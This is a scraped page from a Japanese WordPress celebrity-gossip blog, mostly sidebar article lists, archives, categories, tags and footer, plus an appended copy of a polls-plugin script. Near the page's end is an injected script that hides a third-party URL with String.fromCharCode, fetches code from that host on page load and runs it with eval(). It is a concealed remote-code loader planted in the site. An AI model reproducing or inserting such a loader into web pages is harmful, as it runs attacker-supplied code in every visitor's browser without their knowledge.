<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" class="wpp-post-title" target="_self">欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">523,514ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" class="wpp-post-title" target="_self">ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">406,500ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" class="wpp-post-title" target="_self">松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">314,693ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/07/go-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" class="wpp-post-title" target="_self">後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">283,452ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-300x300.jpg 300w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-768x770.jpg 768w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-181x181.jpg 181w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40.jpg 963w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" class="wpp-post-title" target="_self">永井理子ことりこぴんは可愛くない？プロフィールと私服画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">168,643ビュー</span></span>
</li>
</ul>

</li></ul>
<ul><li><div id="search">
  <form method="get" id="searchform" action="https://kosatsu-diary.com/">
    <label class="hidden" for="s">
          </label>
    <input type="text" value=""  name="s" id="s" />
    <input type="image" src="https://kosatsu-diary.com/wp-content/themes/giraffe/images/search.png" alt="検索" id="searchsubmit"  value="Search" />
  </form>
</div>
</li></ul><ul><li><h4 class="menu_underh2">アーカイブ</h4>		<ul>
			<li><a href='https://kosatsu-diary.com/date/2018/03'>2018年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/02'>2018年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/01'>2018年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/12'>2017年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/11'>2017年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/10'>2017年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/09'>2017年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/08'>2017年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/07'>2017年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/06'>2017年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/03'>2017年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/02'>2017年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/01'>2017年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/11'>2016年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/10'>2016年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/09'>2016年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/08'>2016年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/07'>2016年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/06'>2016年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/05'>2016年5月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/04'>2016年4月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/03'>2016年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/02'>2016年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/01'>2016年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/12'>2015年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/11'>2015年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/10'>2015年10月</a></li>
		</ul>
		</li></ul><ul><li><h4 class="menu_underh2">ここ最近の記事です。</h4><ul id="npcatch">
<li><a href="https://kosatsu-diary.com/momokuro-6396" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg" width="140" height="140" alt="高城れにのペットは猫でスコティッシュ！名前や性格は？" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"/><span class="title">高城れにのペットは猫でスコティッシュ！名前や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/keyakizaka46-17-6388" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-150x150.jpg" width="140" height="140" alt="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"/><span class="title">渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-2-6386" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg" width="140" height="140" alt="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"/><span class="title">指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-6359" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png" width="140" height="140" alt="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"/><span class="title">横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　</span></a></li>
<li><a href="https://kosatsu-diary.com/saitouasuka-6362" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg" width="140" height="140" alt="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"/><span class="title">齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？</span></a></li>
</ul>

</li></ul><div id='yuzo_widget-2' class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>お勧めの記事５選</span></h4><div class='yuzo_related_post_widget style-2'  data-version='5.12.71' >
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/momokuro-6396" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/momokuro-6396" style="font-size:16px;font-weight:bold;line-height:24px;"> 高城れにのペットは猫でスコティッシュ！名前や性格は？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/keyakizaka46-17-6388" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/keyakizaka46-17-6388" style="font-size:16px;font-weight:bold;line-height:24px;"> 渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-2-6386" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-2-6386" style="font-size:16px;font-weight:bold;line-height:24px;"> 指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-6359" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-6359" style="font-size:16px;font-weight:bold;line-height:24px;"> 横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/saitouasuka-6362" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/saitouasuka-6362" style="font-size:16px;font-weight:bold;line-height:24px;"> 齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？...  </a></h3>
						
					   
			  </div></div> 
 <style>
				.yuzo_related_post_widget .relatedthumb { background: !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear; }.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear;}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;;}
				.yuzo_related_post_widget .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb a{color:#444444;}
				.yuzo_related_post_widget .relatedthumb{  margin: 0px  0px  0px  0px!important;   padding: 5px  5px  5px  5px!important;  }
				
				</style>  
 <div class='yuzo_clearfixed'></div>
</div><ul><li><h4 class="menu_underh2">カテゴリー</h4>		<ul>
	<li class="cat-item cat-item-36"><a href="https://kosatsu-diary.com/category/akb48" >AKB48</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab" >アイドル</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%83%8b%e3%83%9e%e3%83%ab%e3%83%bb%e3%83%9a%e3%83%83%e3%83%88" >アニマル・ペット</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kosatsu-diary.com/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" >イベント</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kosatsu-diary.com/category/%e3%82%b0%e3%83%ab%e3%83%a1" >グルメ</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://kosatsu-diary.com/category/%e3%82%b2%e3%83%bc%e3%83%a0%e3%83%bb%e3%82%a2%e3%83%8b%e3%83%a1" >ゲーム・アニメ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://kosatsu-diary.com/category/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba" >ジャニーズ</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://kosatsu-diary.com/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" >スポーツ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kosatsu-diary.com/category/%e3%83%89%e3%83%a9%e3%83%9e" >ドラマ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kosatsu-diary.com/category/%e4%b8%8d%e7%a5%a5%e4%ba%8b%e7%b3%bb" >不祥事系</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kosatsu-diary.com/category/%e6%97%85%e8%a1%8c%e3%83%bb%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2" >旅行・アウトドア</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" >日常系</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kosatsu-diary.com/category/%e6%98%a0%e7%94%bb%e7%b3%bb" >映画系</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kosatsu-diary.com/category/%e6%99%82%e4%ba%8b%e3%83%8d%e3%82%bf" >時事ネタ</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kosatsu-diary.com/category/%e6%ac%85%e5%9d%8246" >欅坂46</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kosatsu-diary.com/category/%e7%81%bd%e5%ae%b3%e7%b3%bb" >災害系</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://kosatsu-diary.com/category/%e7%89%b9%e6%92%ae%e3%83%bb%e6%88%a6%e9%9a%8a%e3%83%a2%e3%83%8e" >特撮・戦隊モノ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" >芸能全般</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kosatsu-diary.com/category/%e9%9f%b3%e6%a5%bd%e3%83%bb%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88" >音楽・アーティスト</a>
</li>
		</ul>
</li></ul><ul><li><h4 class="menu_underh2">こんな話題を取り扱っています。</h4><div class="tagcloud"><a href="https://kosatsu-diary.com/tag/24%e6%99%82%e9%96%93%e3%83%86%e3%83%ac%e3%83%93" class="tag-cloud-link tag-link-308 tag-link-position-1" style="font-size: 13.25pt;" aria-label="24時間テレビ (5個の項目)">24時間テレビ<span class="tag-link-count"> (5)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%82%ad%e3%83%84%e3%83%8d" class="tag-cloud-link tag-link-313 tag-link-position-2" style="font-size: 11.85pt;" aria-label="キツネ (4個の項目)">キツネ<span class="tag-link-count"> (4)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-306 tag-link-position-3" style="font-size: 21.65pt;" aria-label="マラソン (17個の項目)">マラソン<span class="tag-link-count"> (17)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%b9%b3%e6%89%8b%e5%8f%8b%e6%a2%a8%e5%a5%88" class="tag-cloud-link tag-link-311 tag-link-position-4" style="font-size: 22pt;" aria-label="平手友梨奈 (18個の項目)">平手友梨奈<span class="tag-link-count"> (18)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%bf%97%e7%94%b0%e6%84%9b%e4%bd%b3" class="tag-cloud-link tag-link-312 tag-link-position-5" style="font-size: 17.1pt;" aria-label="志田愛佳 (9個の項目)">志田愛佳<span class="tag-link-count"> (9)</span></a>
<a href="https://kosatsu-diary.com/tag/%e6%9d%b1%e4%ba%ac%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-305 tag-link-position-6" style="font-size: 16.225pt;" aria-label="東京マラソン (8個の項目)">東京マラソン<span class="tag-link-count"> (8)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%a6%8f%e8%a2%8b" class="tag-cloud-link tag-link-307 tag-link-position-7" style="font-size: 10.1pt;" aria-label="福袋 (3個の項目)">福袋<span class="tag-link-count"> (3)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%b4%85%e8%91%89" class="tag-cloud-link tag-link-309 tag-link-position-8" style="font-size: 8pt;" aria-label="紅葉 (2個の項目)">紅葉<span class="tag-link-count"> (2)</span></a>
<a href="https://kosatsu-diary.com/tag/%e9%95%b7%e6%bf%b1%e3%81%ad%e3%82%8b" class="tag-cloud-link tag-link-310 tag-link-position-9" style="font-size: 19.725pt;" aria-label="長濱ねる (13個の項目)">長濱ねる<span class="tag-link-count"> (13)</span></a></div>
</li></ul>  </div>
  <!-- スマホだけのアドセンス -->
      <!-- /スマホだけのアドセンス -->
  <div id="scrollad">
      <!--ここにgoogleアドセンスコードを貼ると規約違反になるので注意して下さい-->

  </div>
</aside>
</div></div>
<!-- /#content -->
<footer id="footer">

<!-- 追加ウィジェット ここから-->


<div id="footer_w">
     <div class="footer_l">
             <p></p>
          </div>
     <div class="footer_c">
             <p></p>
          </div>
     <div class="footer_r">
             <p></p>
          </div>
  </div>
  <div class="clear"></div>
<!-- 追加ウィジェット ここまで-->



  <h3>
        考察ダイアリー      </h3>

  <p>
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </p>
  <p class="copy">Copyright&copy;
    考察ダイアリー    ,
    2016    All Rights Reserved.</p>
</footer>
</div>

<!-- /#wrapper --> 
<!-- ページトップへ戻る -->
<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><!-- AdSense Manager v4.0.3 (0.413 seconds.) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kosatsu-diary.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kosatsu-diary.com\/wp-admin\/admin-ajax.php","text_wait":"\u30ea\u30af\u30a8\u30b9\u30c8\u3092\u51e6\u7406\u4e2d\u3067\u3059\u3002\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","text_valid":"\u6709\u52b9\u306a\u30a2\u30f3\u30b1\u30fc\u30c8\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","text_multiple":"\u9078\u629e\u80a2\u306e\u6700\u5927\u6570\u304c\u8a31\u53ef\u3055\u308c\u307e\u3057\u305f:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/scroll.js?ver=4.9.26'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8
body_size: 636
content:
var poll_id=0,poll_answer_id="",is_being_voted=!1;pollsL10n.show_loading=parseInt(pollsL10n.show_loading);pollsL10n.show_fading=parseInt(pollsL10n.show_fading);
function poll_vote(b){jQuery(document).ready(function(a){is_being_voted?alert(pollsL10n.text_wait):(set_is_being_voted(!0),poll_id=b,poll_answer_id="",poll_multiple_ans_count=poll_multiple_ans=0,a("#poll_multiple_ans_"+poll_id).length&&(poll_multiple_ans=parseInt(a("#poll_multiple_ans_"+poll_id).val())),a("#polls_form_"+poll_id+" input:checkbox, #polls_form_"+poll_id+" input:radio, #polls_form_"+poll_id+" option").each(function(b){if(a(this).is(":checked")||a(this).is(":selected"))0<poll_multiple_ans?
	(poll_answer_id=a(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(a(this).val())}),0<poll_multiple_ans?0<poll_multiple_ans_count&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process()):0==poll_multiple_ans_count?(set_is_being_voted(!1),alert(pollsL10n.text_valid)):(set_is_being_voted(!1),alert(pollsL10n.text_multiple+" "+poll_multiple_ans)):0<poll_answer_id?poll_process():(set_is_being_voted(!1),
	alert(pollsL10n.text_valid)))})}function poll_process(){jQuery(document).ready(function(b){poll_nonce=b("#poll_"+poll_id+"_nonce").val();pollsL10n.show_fading&&b("#polls-"+poll_id).fadeTo("def",0);pollsL10n.show_loading&&b("#polls-"+poll_id+"-loading").show();b.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+poll_id+"&poll_"+poll_id+"="+poll_answer_id+"&poll_"+poll_id+"_nonce="+poll_nonce,cache:!1,success:poll_process_success})})}
function poll_result(b){jQuery(document).ready(function(a){is_being_voted?alert(pollsL10n.text_wait):(set_is_being_voted(!0),poll_id=b,poll_nonce=a("#poll_"+poll_id+"_nonce").val(),pollsL10n.show_fading&&a("#polls-"+poll_id).fadeTo("def",0),pollsL10n.show_loading&&a("#polls-"+poll_id+"-loading").show(),a.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+poll_id+"&poll_"+poll_id+"_nonce="+poll_nonce,cache:!1,success:poll_process_success}))})}
function poll_booth(b){jQuery(document).ready(function(a){is_being_voted?alert(pollsL10n.text_wait):(set_is_being_voted(!0),poll_id=b,poll_nonce=a("#poll_"+poll_id+"_nonce").val(),pollsL10n.show_fading&&a("#polls-"+poll_id).fadeTo("def",0),pollsL10n.show_loading&&a("#polls-"+poll_id+"-loading").show(),a.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+poll_id+"&poll_"+poll_id+"_nonce="+poll_nonce,cache:!1,success:poll_process_success}))})}
function poll_process_success(b){jQuery(document).ready(function(a){a("#polls-"+poll_id).replaceWith(b);pollsL10n.show_loading&&a("#polls-"+poll_id+"-loading").hide();pollsL10n.show_fading&&a("#polls-"+poll_id).fadeTo("def",1);set_is_being_voted(!1)})}function set_is_being_voted(b){is_being_voted=b};